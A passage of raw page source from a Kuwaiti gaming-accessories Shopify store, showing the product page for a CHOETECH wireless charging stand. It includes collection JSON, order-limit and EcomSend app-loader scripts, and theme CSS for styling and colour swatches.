exclusively available in Kuwait. Our collection spans from full gaming pc setup with monitor to the best budget gaming pc build. Whether its a pc gaming set or a laptop gaming setup, weve got you covered. Experience the thrill of our gaming pc setup, designed to make your gaming room setup a fortress of fun. Our gaming desk setup and gaming computer setup guarantee an immersive experience. We offer the best gaming setup for pc gamers, from the robust full gaming setup to the cost-effective cheap gaming setup. Our full pc setup and cheap pc setup dont compromise on quality\"}' data-sheets-userformat='{\"2\":4929,\"3\":{\"1\":1},\"9\":1,\"11\":4,\"12\":0,\"15\":\"Arial\"}'\u003eStep into the digital arena with our top-tier gaming set ups, exclusively available in Kuwait. Our collection spans from full gaming pc setup with monitor to the best budget gaming pc build. Whether it's a pc gaming set or a laptop gaming setup, weve got you covered. Experience the thrill of our gaming pc setup, designed to make your gaming room setup a fortress of fun. Our gaming desk setup and gaming computer setup guarantee an immersive experience. We offer the best gaming setup for pc gamers, from the robust full gaming setup to the cost-effective cheap gaming setup. Our full pc setup and cheap pc setup don't compromise on quality\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-10-09T20:06:26+03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Nintendo"},{"column":"tag","relation":"equals","condition":"Xbox"},{"column":"tag","relation":"equals","condition":"PC"},{"column":"tag","relation":"equals","condition":"Mobile Gaming"},{"column":"tag","relation":"equals","condition":"Gaming Furniture"},{"column":"tag","relation":"equals","condition":"Headset"},{"column":"tag","relation":"equals","condition":"Light Accessories"},{"column":"tag","relation":"equals","condition":"Playstation"},{"column":"tag","relation":"equals","condition":"gaming"}],"published_scope":"web"},{"id":278325231805,"handle":"globo_basis_collection","title":"Globo basis collection - Do not delete","updated_at":"2025-11-17T13:18:45+03:00","body_html":null,"published_at":"2021-09-15T13:39:07+03:00","sort_order":"manual","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"-9999"},{"column":"type","relation":"not_equals","condition":"mw_product_option"}],"published_scope":"web"},{"id":441360908522,"handle":"grib-stand-a2b","title":"Grip \u0026 Stand","updated_at":"2025-11-15T10:37:27+03:00","body_html":"","published_at":"2025-02-18T17:18:41+03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Grib \u0026 Stand a2b"}],"published_scope":"web"},{"id":441360285930,"handle":"mobile-accessories","title":"Mobile Accessories","updated_at":"2025-11-16T19:34:53+03:00","body_html":"\u003cp\u003eDiscover the ultimate hub for state-of-the-art phone accessories in Kuwait! From durable mobile stands that offer convenience in multitasking, rugged cases for phones that ensure optimum protection, to reliable phone holders that provide top-tier stability - weve got you covered. Witness the power of seamless connection with our original i phone adapters and unchain freedom of communication on the move with our innovative car phone holders. Keep your devices juiced with our fast mobile chargers and authentic iPhone charger cables. Experience the variety in our Apple phone case collection, each piece reflecting your unique style.\u003c\/p\u003e","published_at":"2025-02-18T17:11:56+03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Power a2b"},{"column":"tag","relation":"equals","condition":"Chargers a2b"},{"column":"tag","relation":"equals","condition":"Power Banks a2b"},{"column":"tag","relation":"equals","condition":"Power Extension a2b"},{"column":"tag","relation":"equals","condition":"Charging cable a2b"},{"column":"tag","relation":"equals","condition":"Phone cases a2b"},{"column":"tag","relation":"equals","condition":"iPad cases a2b"},{"column":"tag","relation":"equals","condition":"Screen Protectors a2b"},{"column":"tag","relation":"equals","condition":"Pencils a2b"},{"column":"tag","relation":"equals","condition":"Mobile Keyboards a2b"},{"column":"tag","relation":"equals","condition":"Connectors a2b"},{"column":"tag","relation":"equals","condition":"Grib \u0026 Stand a2b"},{"column":"tag","relation":"equals","condition":"Earphones a2b"}],"published_scope":"web","image":{"created_at":"2025-02-25T19:34:09+03:00","alt":null,"width":800,"height":800,"src":"\/\/level-up.gg\/cdn\/shop\/collections\/04_35699bce-8731-4282-8fe0-03d677ae6456.png?v=1758211170"}},{"id":442168836330,"handle":"mobile-a2b-new-ar","title":"Mobile new ar","updated_at":"2025-11-16T22:04:23+03:00","body_html":"","published_at":"2025-03-24T15:49:04+03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Mobile a2b"}],"published_scope":"web"}];
    const avadaVariants = [{"id":43595603706090,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"432","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S","public_title":null,"options":["Default Title"],"price":650,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"6971824978605","requires_selling_plan":false,"selling_plan_allocations":[]}] ;
    const avadaTemplate = 'product';
    const avadaProductId =  '7948184355050' ;
    const avadaSelectedVariant =  '' ;
    const avadaShopDomain =  'level-up.gg' ;
    const avadaShopCurrency =  'KWD' ;
    const avadaCustomerTags =  [] ;
    const avadaCustomerEmail =  '' ;
    const avadaCustomerId =  '' ;
    const avadaWeightUnit = '0.099 kg'.split(' ')[1];
    const avadaCustomerActivities =  [] ;
    const rules = Object.keys(orderLimitMetafield).reduce((acc, curr) => {
      if (curr.includes('orderLimit')) {
        return [...acc, ...(orderLimitMetafield[curr].orderLimits || [])];
      }
      return acc;
    }, []);
    const avadaOrderLimitProduct =  {
      'id': 7948184355050,
      'title': "CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S",
      'vendor': "Choetech",
    } ;

    const avadaCollectionsInProducts = new Map();
    const avadaTagsInProducts = new Map();

    let avadaProductIdCartPage;
    

    
    avadaCollectionsInProducts.set(7948184355050, [{"id":443993260266,"handle":"all-ctive-items","title":"All Ctive Items","updated_at":"2025-11-17T11:30:23+03:00","body_html":"","published_at":"2025-06-22T16:29:52+03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"active product"}],"published_scope":"web"},{"id":432535896298,"handle":"choetech","title":"Choetech","updated_at":"2025-11-15T10:37:02+03:00","body_html":"","published_at":"2024-02-25T00:49:21+03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"choetech"},{"column":"type","relation":"not_equals","condition":"23p_po_generated"}],"published_scope":"web"},{"id":436620067050,"handle":"discounted-collection","title":"Discounted Collection","updated_at":"2025-11-17T13:18:45+03:00","body_html":"\u003cp\u003eA Collection with a massive discounts for specify products for new customers \u0026amp; fast offers , Shown all possible discount Except Consoles \u0026amp; Digital Cards. \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!----\u003e","published_at":"2024-07-29T11:29:56+03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_contains","condition":"Digital Cards"},{"column":"type","relation":"not_contains","condition":"Playstation Console"},{"column":"type","relation":"not_contains","condition":"Xbox Console"},{"column":"type","relation":"not_contains","condition":"Switch Console"},{"column":"type","relation":"not_contains","condition":"PC Desktops"},{"column":"type","relation":"not_contains","condition":"Laptops"},{"column":"type","relation":"not_contains","condition":"Gaming Laptop"},{"column":"type","relation":"not_contains","condition":"PC Components"},{"column":"title","relation":"not_contains","condition":"Driving Force"}],"published_scope":"web","image":{"created_at":"2024-07-29T11:32:40+03:00","alt":null,"width":997,"height":996,"src":"\/\/level-up.gg\/cdn\/shop\/collections\/special-offer-tag-red-sticker-icon-for-sale-vector-1544918.jpg?v=1722241961"}},{"id":425171255530,"handle":"gaming","title":"Gaming Setup","updated_at":"2025-11-17T11:30:23+03:00","body_html":"\u003cstyle type=\"text\/css\"\u003e\u003c!--td {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}--\u003e\u003c\/style\u003e\n\u003cp\u003e\u003cspan data-sheets-root=\"1\" data-sheets-value='{\"1\":2,\"2\":\"Step into the digital arena with our top-tier gaming set ups, exclusively available in Kuwait. Our collection spans from full gaming pc setup with monitor to the best budget gaming pc build. Whether its a pc gaming set or a laptop gaming setup, weve got you covered. Experience the thrill of our gaming pc setup, designed to make your gaming room setup a fortress of fun. Our gaming desk setup and gaming computer setup guarantee an immersive experience. We offer the best gaming setup for pc gamers, from the robust full gaming setup to the cost-effective cheap gaming setup. Our full pc setup and cheap pc setup dont compromise on quality\"}' data-sheets-userformat='{\"2\":4929,\"3\":{\"1\":1},\"9\":1,\"11\":4,\"12\":0,\"15\":\"Arial\"}'\u003eStep into the digital arena with our top-tier gaming set ups, exclusively available in Kuwait. Our collection spans from full gaming pc setup with monitor to the best budget gaming pc build. Whether it's a pc gaming set or a laptop gaming setup, weve got you covered. Experience the thrill of our gaming pc setup, designed to make your gaming room setup a fortress of fun. Our gaming desk setup and gaming computer setup guarantee an immersive experience. We offer the best gaming setup for pc gamers, from the robust full gaming setup to the cost-effective cheap gaming setup. Our full pc setup and cheap pc setup don't compromise on quality\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-10-09T20:06:26+03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Nintendo"},{"column":"tag","relation":"equals","condition":"Xbox"},{"column":"tag","relation":"equals","condition":"PC"},{"column":"tag","relation":"equals","condition":"Mobile Gaming"},{"column":"tag","relation":"equals","condition":"Gaming Furniture"},{"column":"tag","relation":"equals","condition":"Headset"},{"column":"tag","relation":"equals","condition":"Light Accessories"},{"column":"tag","relation":"equals","condition":"Playstation"},{"column":"tag","relation":"equals","condition":"gaming"}],"published_scope":"web"},{"id":278325231805,"handle":"globo_basis_collection","title":"Globo basis collection - Do not delete","updated_at":"2025-11-17T13:18:45+03:00","body_html":null,"published_at":"2021-09-15T13:39:07+03:00","sort_order":"manual","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"-9999"},{"column":"type","relation":"not_equals","condition":"mw_product_option"}],"published_scope":"web"},{"id":441360908522,"handle":"grib-stand-a2b","title":"Grip \u0026 Stand","updated_at":"2025-11-15T10:37:27+03:00","body_html":"","published_at":"2025-02-18T17:18:41+03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Grib \u0026 Stand a2b"}],"published_scope":"web"},{"id":441360285930,"handle":"mobile-accessories","title":"Mobile Accessories","updated_at":"2025-11-16T19:34:53+03:00","body_html":"\u003cp\u003eDiscover the ultimate hub for state-of-the-art phone accessories in Kuwait! From durable mobile stands that offer convenience in multitasking, rugged cases for phones that ensure optimum protection, to reliable phone holders that provide top-tier stability - weve got you covered. Witness the power of seamless connection with our original i phone adapters and unchain freedom of communication on the move with our innovative car phone holders. Keep your devices juiced with our fast mobile chargers and authentic iPhone charger cables. Experience the variety in our Apple phone case collection, each piece reflecting your unique style.\u003c\/p\u003e","published_at":"2025-02-18T17:11:56+03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Power a2b"},{"column":"tag","relation":"equals","condition":"Chargers a2b"},{"column":"tag","relation":"equals","condition":"Power Banks a2b"},{"column":"tag","relation":"equals","condition":"Power Extension a2b"},{"column":"tag","relation":"equals","condition":"Charging cable a2b"},{"column":"tag","relation":"equals","condition":"Phone cases a2b"},{"column":"tag","relation":"equals","condition":"iPad cases a2b"},{"column":"tag","relation":"equals","condition":"Screen Protectors a2b"},{"column":"tag","relation":"equals","condition":"Pencils a2b"},{"column":"tag","relation":"equals","condition":"Mobile Keyboards a2b"},{"column":"tag","relation":"equals","condition":"Connectors a2b"},{"column":"tag","relation":"equals","condition":"Grib \u0026 Stand a2b"},{"column":"tag","relation":"equals","condition":"Earphones a2b"}],"published_scope":"web","image":{"created_at":"2025-02-25T19:34:09+03:00","alt":null,"width":800,"height":800,"src":"\/\/level-up.gg\/cdn\/shop\/collections\/04_35699bce-8731-4282-8fe0-03d677ae6456.png?v=1758211170"}},{"id":442168836330,"handle":"mobile-a2b-new-ar","title":"Mobile new ar","updated_at":"2025-11-16T22:04:23+03:00","body_html":"","published_at":"2025-03-24T15:49:04+03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Mobile a2b"}],"published_scope":"web"}]);
    avadaTagsInProducts.set(7948184355050, ["active product","AE","Brand_Choetech","Choetech","Gaming PC","Grib \u0026 Stand a2b","Mobile a2b","Mobile Accessories","Mobile Accessories a2b","PC","PC Gaming","Stand","Type_Charger Wireless","Type_Desktop Stands","Type_Holder","wireless charger a2b","wireless charging"]);
    

    window.AVADA_ORDER_LIMIT = {
      collectionsInProducts: avadaCollectionsInProducts,
      tagsInProducts: avadaTagsInProducts,
      variants: avadaVariants,
      productId: avadaProductId,
      product: avadaOrderLimitProduct,
      template: avadaTemplate,
      rules: rules,
      messageTranslation : messageTranslationMetafield,
      selectedVariant: avadaSelectedVariant || (avadaVariants.length ? avadaVariants[0].id : ''),
      shop: {
        id: rules[0]?.shopId,
        domain: avadaShopDomain,
        currency: avadaShopCurrency,
        weightUnit: avadaWeightUnit
      },
      customer: {
        tags: avadaCustomerTags,
        activities: avadaCustomerActivities !== null ? avadaCustomerActivities : [],
        email: avadaCustomerEmail,
        id: avadaCustomerId
      },
      settings: avadaOrderlimitSettings,
      integration: avadaIntegration,
      isLimit: avadaIsLimit ? avadaIsLimit.isLimit : false,
    };

  </script>





</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=no_icon
  data-text=live_chat
  data-color=#000000
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=level-up.gg
  data-shop-domain=level-up.gg
  data-external-identifier=JqGp4FFTYnjJpVKcGRzVV6vcpYlyiq9utIxxmFJsdMA
  
>
</script>


</div><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019a7ca8-e108-7e9e-bd89-3fbb1ebb444d/ecomsend-95/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ele = document.createElement("link");
    ele.rel = "stylesheet";
    ele.href = 'https://cdn.shopify.com/extensions/019a7ca8-e108-7e9e-bd89-3fbb1ebb444d/ecomsend-95/assets/style.css';
    ele.dataset.ecomsendTag = "load-alternate-css";
    return ele;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}

  let isEcomSendInitialized = false;

  function createEcomSendMainJSEle() {
    if (isEcomSendInitialized) return;
    
    // Check if dependencies in EcomSend namespace are loaded
    if (!window.EcomSend || !window.EcomSend.React || !window.EcomSend.ReactDOM || !window.EcomSend.mobx || !window.EcomSend.React.useContext) {
      if (!window.React || !window.ReactDOM || !window.mobx || !window.React.useContext) {
        return false;
      }
    }
    
    const ele = document.createElement("script");
    ele.defer = true;
    ele.id = "ecomsend-main-js";
    ele.src = 'https://cdn.shopify.com/extensions/019a7ca8-e108-7e9e-bd89-3fbb1ebb444d/ecomsend-95/assets/ecomsend.js';
    
    // Script onload handler
    ele.onload = function() {
      // Script loaded successfully
    };
    
    if (null === document.getElementById(ele.id)) {
      document.head.appendChild(ele);
      isEcomSendInitialized = true;
      return true;
    }
    return false;
  };

  function EcomsendOnMobxLoaded() {
    // Load main script in EcomSend namespace context
    setTimeout(() => {
      // Try to use namespace context
      if (window.withEcomSendContext) {
        window.withEcomSendContext(() => {
          createEcomSendMainJSEle();
        });
      } else {
        // Fallback to direct loading
        createEcomSendMainJSEle();
      }
    }, 100);
  };

  let checkCount = 0;
  const maxChecks = 20;
  
  function EcomsendBackupCheck() {
    if (isEcomSendInitialized) return;
    
    checkCount++;
    
    // First check dependencies in namespace
    if (window.EcomSend && 
        window.EcomSend.React && 
        window.EcomSend.ReactDOM && 
        window.EcomSend.mobx &&
        window.EcomSend.React.useContext &&
        window.EcomSend.React.createElement) {
      
      // Use namespace context
      if (window.withEcomSendContext) {
        window.withEcomSendContext(() => {
          if (createEcomSendMainJSEle()) {
            return;
          }
        });
      }
    } 
    // Fallback to checking global dependencies
    else if (window.React && 
        window.ReactDOM && 
        window.mobx &&
        window.React.useContext &&
        window.React.createElement &&
        window.ReactDOM.createRoot) {
      
      if (createEcomSendMainJSEle()) {
        return;
      }
    }
    
    if (checkCount < maxChecks) {
      setTimeout(EcomsendBackupCheck, 1000);
    } else {
      createEcomSendMainJSEle();
    }
  }
  

  setTimeout(EcomsendBackupCheck, 2000);
</script>

<style id="ecomsend-custom-style"></style>
<div id="ecomsend-widget"></div>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //EcomSend APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'level-up-business.myshopify.com',
    currency: "KWD",
    money_format: "\u003cspan class=money\u003e{{amount}} KD\u003c\/span\u003e",
    id: 2699067504,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'product'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'en'</script>

<script>
  /**
   * EcomSend Namespace Encapsulation
   * This script encapsulates React and MobX dependencies within the EcomSend namespace
   * to prevent conflicts with other applications' dependencies.
   */
  
  // Save original global variables (if they exist)
  window._EcomSendNamespace = {
    _originalReact: window.React,
    _originalReactDOM: window.ReactDOM,
    _originalMobx: window.mobx,
  }
  
  // Create EcomSend namespace
  window.EcomSend = window.EcomSend || {}
  
  // Define initialization method
  window.initializeEcomSendNamespace = function(React, ReactDOM, mobx) {
    // Save dependencies to EcomSend namespace
    window.EcomSend.React = React
    window.EcomSend.ReactDOM = ReactDOM
    window.EcomSend.mobx = mobx
  
    // Trigger ready event
    const event = new CustomEvent("EcomSendNamespaceReady")
    window.dispatchEvent(event)
  
    return {
      React: React,
      ReactDOM: ReactDOM,
      mobx: mobx,
    }
  }
  
  // Provide context switching method
  window.withEcomSendContext = function(callback) {
    // Save current global variables
    const originalReact = window.React
    const originalReactDOM = window.ReactDOM
    const originalMobx = window.mobx
  
    // Set EcomSend's version to global
    window.React = window.EcomSend.React
    window.ReactDOM = window.EcomSend.ReactDOM
    window.mobx = window.EcomSend.mobx
  
    try {
      // Execute callback in EcomSend context
      return callback()
    } finally {
      // Restore original global variables
      window.React = originalReact
      window.ReactDOM = originalReactDOM
      window.mobx = originalMobx
    }
  }
  
  // Add method to restore original global variables
  window.restoreOriginalGlobals = function() {
    window.React = window._EcomSendNamespace._originalReact
    window.ReactDOM = window._EcomSendNamespace._originalReactDOM
    window.mobx = window._EcomSendNamespace._originalMobx
  }
</script>

<script>
  function loadReactDependencies() {
    return new Promise((resolve, reject) => {
      // Check if React is already loaded by other apps
      const existingReact = window.React;
      const existingReactDOM = window.ReactDOM;
      
      // If React already exists, use it and initialize namespace
      if (existingReact && existingReactDOM) {
        window.EcomSend = window.EcomSend || {};
        window.EcomSend.React = existingReact;
        window.EcomSend.ReactDOM = existingReactDOM;
        resolve();
        return;
      }
      
      const reactScript = document.createElement('script');
      reactScript.async = false;
      reactScript.src = 'https://cdn.shopify.com/extensions/019a7ca8-e108-7e9e-bd89-3fbb1ebb444d/ecomsend-95/assets/react_react-dom.min.js';
      
      reactScript.onload = () => {
        // Save the newly loaded React to namespace
        window.EcomSend = window.EcomSend || {};
        window.EcomSend.React = window.React;
        window.EcomSend.ReactDOM = window.ReactDOM;
        
        // If React existed before (might be added by other scripts during loading)
        // Save our loaded version, then restore the previous version
        if (existingReact && window.React !== existingReact) {
          window._EcomSendNamespace._loadedReact = window.React;
          window._EcomSendNamespace._loadedReactDOM = window.ReactDOM;
          // Use our loaded version as EcomSend's version
          window.EcomSend.React = window._EcomSendNamespace._loadedReact;
          window.EcomSend.ReactDOM = window._EcomSendNamespace._loadedReactDOM;
          // Restore global variables
          window.React = existingReact;
          window.ReactDOM = existingReactDOM;
        }
        
        resolve();
      };
      
      reactScript.onerror = () => {
        reject(new Error('Failed to load React'));
      };
      
      document.head.appendChild(reactScript);
    });
  }
  
  function loadMobxDependencies() {
    return new Promise((resolve, reject) => {
      // Check if MobX is already loaded by other apps
      const existingMobx = window.mobx;
      
      const mobxScript = document.createElement('script');
      mobxScript.async = false;
      mobxScript.src = 'https://cdn.shopify.com/extensions/019a7ca8-e108-7e9e-bd89-3fbb1ebb444d/ecomsend-95/assets/mobx_react-custom-roulette.min.js';
      
      mobxScript.onload = () => {
        // Save the newly loaded MobX (if exists)
        const loadedMobx = window.mobx;
        
        // Decide which MobX to use
        const mobxToUse = loadedMobx || existingMobx;
        
        // If MobX existed before, restore the original global variable (to avoid affecting other apps)
        if (existingMobx && loadedMobx && loadedMobx !== existingMobx) {
          window._EcomSendNamespace._loadedMobx = loadedMobx;
          window.mobx = existingMobx;
        }
        
        // Complete namespace initialization
        window.EcomSend = window.EcomSend || {};
        window.EcomSend.mobx = mobxToUse;
        
        // Initialize namespace
        window.initializeEcomSendNamespace(
          window.EcomSend.React, 
          window.EcomSend.ReactDOM, 
          window.EcomSend.mobx
        );
        
        resolve();
      };
      
      mobxScript.onerror = () => {
        reject(new Error('Failed to load MobX'));
      };
      
      document.head.appendChild(mobxScript);
    });
  }
  
  async function initializeEcomSend() {
    try {
      await loadReactDependencies();
      await loadMobxDependencies();

      setTimeout(() => {
        // Execute app initialization using EcomSend namespace
        window.withEcomSendContext(() => {
          if (window.EcomsendOnMobxLoaded) {
            window.EcomsendOnMobxLoaded();
          }
        });
      }, 200);
      
    } catch (error) {
      setTimeout(EcomsendBackupCheck, 1000);
    }
  }
  
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initializeEcomSend);
  } else {
    initializeEcomSend();
  }
</script>

<script>
  // If use have the URL discount code: willDiscountCode=**, update the cart data for use discount code
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {
    // Error handling for discount code update
  }
</script>


</div></body>

  { direction: rtl; }
</html>


--- FILE ---
content_type: text/css
request_url: https://level-up.gg/cdn/shop/t/63/assets/edits1.css?v=88170527070443706191760622407
body_size: 841
content:
.product-image,.zoom-image{border:0px solid transparent;border-radius:0;padding:5px;background:linear-gradient(#fff,#fff) padding-box,linear-gradient(135deg,#888,#bbb) border-box;box-shadow:0 3px 8px #00000026;transition:all .3s ease-in-out}.product-image:hover,.zoom-image:hover{transform:scale(1.03);box-shadow:0 5px 15px #00000040}.product-info__block{margin-top:5px!important;margin-bottom:5px!important}.price__current{color:#af1e1e!important}.product-info__block.product-price .price__current{position:relative;display:inline-block}.product-info__block.product-price .price__current:after{content:"";position:absolute;left:0;bottom:-2px;width:100%;height:2px;background:#000;animation:blinkLine 2s infinite alternate ease-in-out}@keyframes blinkLine{0%{background:#000;opacity:1}50%{background:red;opacity:.7}to{background:#000;opacity:1}}.product-label--sale{background-color:#b40c1c!important;color:rgb(var(--sale-label-text-color))!important}.tablist__scroller{display:flex;gap:12px;margin-bottom:25px;padding:20px;background:#f8f8f8;border-radius:8px;box-shadow:0 4px 10px #0000001a;justify-content:flex-start}.tablist__tab{background:#fff;color:#333;border:2px solid #ccc;padding:12px 24px;font-size:16px;font-weight:600;border-radius:50px;transition:all .3s ease-in-out;cursor:pointer;min-width:140px;text-align:center;box-shadow:0 2px 5px #0000001a}.tablist__tab:hover{background:#eaeaea;border-color:#bbb}.tablist__tab[aria-selected=true]{background:linear-gradient(135deg,#960000,#b30000);color:#fff!important;border-color:#960000;box-shadow:0 5px 12px #0000004d;transform:scale(1.05)}[role=tabpanel]{position:relative;background:#ffffff1a;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);padding:40px 100px 140px 40px;border-radius:10px;box-shadow:0 4px 10px #0000001a;border:0px solid rgba(255,255,255,.2);transition:all .3s ease-in-out}@media (max-width: 768px){[role=tabpanel]{padding:20px}}[role=tabpanel]:hover{background:#ffffff26;box-shadow:0 5px 15px #00000026}.mb-4{margin-bottom:calc(0* var(--space-unit))!important}.product-spec{width:100%;background:#ffffff1a;-webkit-backdrop-filter:blur(6px);backdrop-filter:blur(6px);border-radius:10px;padding:20px;box-shadow:0 4px 10px #0000001a;border:1px solid rgba(255,255,255,.2)}.product-spec__item{display:flex;align-items:center;justify-content:flex-start;padding:12px 16px;border-bottom:1px solid rgba(255,255,255,.15);transition:all .3s ease-in-out;gap:15px}.product-spec__item:last-child{border-bottom:none}.product-spec__label{font-size:16px;font-weight:700;color:#333;text-transform:capitalize;min-width:150px;text-align:left}.product-spec__value{font-size:16px;color:#666;font-weight:500;padding:5px 10px;background:#fff3;border-radius:6px}.product-spec__item:hover{background:#fff3;transform:scale(1.02);border-radius:5px}@media (min-width: 768px){.media-gallery{display:flex;flex-direction:row-reverse;align-items:flex-start}.media-gallery__thumbs{width:100px;height:500px;overflow:hidden;display:flex;flex-direction:column;position:relative;margin-right:20px;background-color:transparent}.media-thumbs__item{width:100%;cursor:pointer;transition:transform .2s ease}.media-thumbs__item img{width:80px;height:auto;display:block;margin:5px auto}.media-thumbs__item img:hover{transform:scale(1.1)}.thumbs-nav-btn{position:absolute;left:50%;transform:translate(-50%);background:#0009;color:#fff;border:none;padding:8px 10px;cursor:pointer;font-size:20px;z-index:10;transition:opacity .3s}.thumbs-nav-btn:hover{background:#000c}.thumbs-prev{top:0}.thumbs-next{bottom:0}.media-gallery__viewer{flex-grow:1;margin-right:20px}}.media-thumbs__btn{border:1px solid var(--gallery-border-color)!important;background-color:#fff!important}.btn--primary,.spr-button-primary,.shopify-payment-button .shopify-payment-button__button--unbranded,.shopify-challenge__button{border:var(--btn-border-width) solid rgb(0 0 0)!important;outline-color:#000!important;outline-offset:3px!important;background:#000 linear-gradient(104deg,#000 60%,#000 60% 100%) no-repeat 100% 100%!important;background-size:300% 100%!important;color:rgb(var(--btn-text-color))!important}@media (max-width: 767px){.card__swatches{display:flex;flex-wrap:nowrap;overflow-x:auto}.card__swatches .opt-label{margin-right:10px;flex:0 0 auto}.card__swatches:after{content:"+1";font-size:16px;color:#333;margin-left:10px;display:none}.card__swatches{display:flex;flex-wrap:wrap;overflow:hidden}.card__swatches .opt-label:nth-child(n+5){display:none}.card__swatches:after{display:block}}.media-viewer__item{--gallery-bg-color: #ffffff;--gallery-border-color: #ffffff;background-color:var(--gallery-bg-color);border:2px solid var(--gallery-border-color);border-radius:8px;padding:10px}.gallery-zoom-open{background-color:var(--gallery-bg-color);border:1px solid var(--gallery-border-color);border-radius:8px;padding:5px}.media .media--cover{border:1px solid var(--gallery-border-color);border-radius:5px;overflow:hidden}.rte.clamped{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;position:relative;transition:max-height .3s ease}.rte.expanded{-webkit-line-clamp:unset;display:block;overflow:visible}.read-more-toggle{color:#007bff;cursor:pointer;margin-top:10px;display:inline-block;font-weight:700}
/*# sourceMappingURL=/cdn/shop/t/63/assets/edits1.css.map?v=88170527070443706191760622407 */


--- FILE ---
content_type: text/css
request_url: https://level-up.gg/cdn/shop/t/63/assets/swatches.css?v=163119569861587184911760622495
body_size: -21
content:
@charset "UTF-8";[data-swatch=red]{--swatch-color:#FF0000}[data-swatch=darkred]{--swatch-color:#8B0000}[data-swatch=crimson]{--swatch-color:#DC143C}[data-swatch=maroon]{--swatch-color:#800000}[data-swatch=tomato]{--swatch-color:#FF6347}[data-swatch=orange]{--swatch-color:#FFA500}[data-swatch=darkorange]{--swatch-color:#FF8C00}[data-swatch=gold]{--swatch-color:#FFD700}[data-swatch=yellow]{--swatch-color:#FFFF00}[data-swatch=darkyellow]{--swatch-color:#CCCC00}[data-swatch=green]{--swatch-color:#008000}[data-swatch=limegreen]{--swatch-color:#32CD32}[data-swatch=darkgreen]{--swatch-color:#006400}[data-swatch=teal]{--swatch-color:#008080}[data-swatch=cyan]{--swatch-color:#00FFFF}[data-swatch=darkcyan]{--swatch-color:#008B8B}[data-swatch=blue]{--swatch-color:#0000FF}[data-swatch=darkblue]{--swatch-color:#00008B}[data-swatch=royalblue]{--swatch-color:#4169E1}[data-swatch=navy]{--swatch-color:#000080}[data-swatch=purple]{--swatch-color:#800080}[data-swatch=darkpurple]{--swatch-color:#4B0082}[data-swatch=violet]{--swatch-color:#EE82EE}[data-swatch=pink]{--swatch-color:#FFC0CB}[data-swatch=hotpink]{--swatch-color:#FF69B4}[data-swatch=magenta]{--swatch-color:#FF00FF}[data-swatch=brown]{--swatch-color:#A52A2A}[data-swatch=chocolate]{--swatch-color:#D2691E}[data-swatch=beige]{--swatch-color:#F5F5DC}[data-swatch=white]{--swatch-color:#FFFFFF}[data-swatch=lightgray]{--swatch-color:#D3D3D3}[data-swatch=gray]{--swatch-color:#808080}[data-swatch=darkgray]{--swatch-color:#A9A9A9}[data-swatch=black]{--swatch-color:#000000}[data-swatch="pink & white"]{--swatch-color:#FFC0CB}[data-swatch="desert 